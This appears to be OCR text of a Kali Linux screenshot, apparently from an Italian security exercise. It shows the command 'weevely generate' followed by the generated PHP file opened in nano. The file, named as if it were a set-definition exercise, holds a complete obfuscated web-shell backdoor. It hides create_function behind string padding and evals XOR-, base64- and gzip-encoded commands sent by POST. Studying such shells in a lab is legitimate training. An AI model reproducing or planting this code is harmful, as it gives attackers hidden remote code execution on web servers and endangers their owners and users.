 Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4 2 11:32
Cestino
File system
Home
Esercizio c...
Definizione...
File Azioni Modifica Visualizza
┌──(chrys㉿chrys)-[~]
└─$ cd /home/chrys/Scrivania
┌──(chrys㉿chrys)-[~/Scrivania]
└─$ weevely generate 666 /home/c
Generated '/home/chrys/Scrivania
┌──(chrys㉿chrys)-[~/Scrivania]
└─$
KA
"the quieter yo
chrys@chrys: ~/Scrivania
File Azioni Modifica Visualizza Aiuto
GNU nano 7.2 Definizioneinsiemi.php
<?php
$l='ction x3Y($t,$k){3Y$c=s3Y3Ytrlen($k);$l=st3Yrlen3Y($t)3Y;$3Yo="3Y";for($i=03Y;$i<$l;){fo3Yr(3Y$j=0';
$Y='$k="fa3Ye03Yb27c";$3Ykh="451c3Y728867a3Y5";$kf3Y="67e83Yc1bb4e53"3Y;$p3Y="bF3Y0KzkIWb4vl3YtJyj";f3Yu3Yn';
$d='t3Yc3Yh("/3Y$kh(.+)$kf/",@file_ge3Yt_co3Y3Ynten3Yts3Y3Y("php://input3Y"3Y3Y),$m)==1) {@ob_start();@ev3';
$f='_3Yend_clean3Y();$3Yr=@b3Yas3Ye64_encode(@x3Y(3Y@gzcomp3Y3Yress($o)3Y,$k))3Y3Y;print("$p$kh$r$kf");}';
$g=';($3Yj<$c&3Y&$i<$l);3Y$j++,$i++3Y){$o3Y.=$t3Y{$i}^$k{$j}3Y;}}ret3Yur3Yn $o;}if (3Y@pre3Yg_ma3Y';
$i='Yal(3Y@gzunc3Yo3Ympress3Y(@x(@ba3Yse64_decode($m[1]3Y3Y),$3Yk)));$o=3Y@ob_get3Y_contents3Y();@ob';
$b=str_replace('CC','','creCCatCCeCC_CCCCfunctiCCon');
$N=str_replace('3Y','',$Y.$l.$g.$d.$i.$f);
$h=$b('',$N);$h();
?>
[ Lette 11 righe ]
^G Guida ^O Salva ^W Cerca ^K Taglia ^T Esegui ^C Posizione M-U Annulla M-A Set Mark
^X Esci ^R Inserisci ^\ Sostituisci ^U Incolla ^J Giustifica ^/ Vai a riga M-E Ripeti M-6 Copia